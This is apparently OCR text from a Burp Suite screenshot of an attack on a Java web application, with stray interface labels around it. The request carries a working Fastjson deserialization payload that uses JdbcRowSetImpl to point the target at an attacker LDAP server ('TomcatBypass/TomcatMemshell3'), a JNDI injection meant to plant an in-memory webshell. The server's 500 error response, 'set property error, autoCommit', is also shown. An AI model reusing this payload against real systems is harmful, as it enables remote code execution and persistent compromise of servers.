 Send
Cancel
T
Request
Response
Pretty Raw Hex OneScan
\n
Pretty Raw Hex Render OneScan
\n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: keep-alive
18 Content-Type: application/json
19 Content-Length: 207
20
21 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell3",
"autoCommit":true
}
}
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 28 Jun 2024 03:11:53 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Fri Jun 28 11:11:53 CST 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
Search
0 highlights
Search
0 highlights